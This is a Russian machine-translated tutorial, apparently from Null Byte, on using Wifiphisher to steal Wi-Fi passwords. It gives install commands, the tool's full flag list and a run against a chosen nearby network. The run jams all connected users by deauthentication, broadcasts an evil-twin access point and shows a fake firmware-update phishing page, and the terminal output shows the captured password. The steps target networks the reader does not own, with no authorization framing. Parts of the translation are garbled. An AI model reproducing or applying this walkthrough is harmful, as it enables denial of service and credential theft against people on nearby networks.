В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии на сегодняшний день являются самым быстрым способом получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа в систему, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа в систему его Wi-Fi роутера? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа в систему выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого двойника, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для включения обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.

Обновление прошивки из ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства повторно подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Легкий доступ с помощью Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелиться.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в неуказанном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается для соответствия производителю маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто введя имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, на странице --help вы можете увидеть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее захваченный с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа изменяла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы не сделаете этого сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавьте имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Группа исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ —————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Сценарий завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Подписывайтесь на нас: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застряли за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .